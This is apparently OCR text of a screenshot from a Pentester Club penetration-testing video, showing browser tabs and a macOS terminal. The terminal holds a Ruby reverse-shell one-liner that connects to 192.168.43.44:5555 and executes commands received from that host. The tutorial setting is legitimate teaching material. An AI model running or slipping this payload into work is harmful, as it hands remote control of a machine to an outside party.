 Terminal Shell Edit View Window Help Thu 12 Oct 18:23
Cyber Security - Just another PCPL ALEX - YouTube Pentester Club Pvt Ltd – Medi
pentesterclub.com
Gmail YouTube Maps
PENTESTER CLUB
dinesh — -zsh — 80×24
dinesh@Dineshs-Air ~ % ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.4
3.44","5555");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
Contact
October 11, 2023
October 11, 2023
OCT
12
tv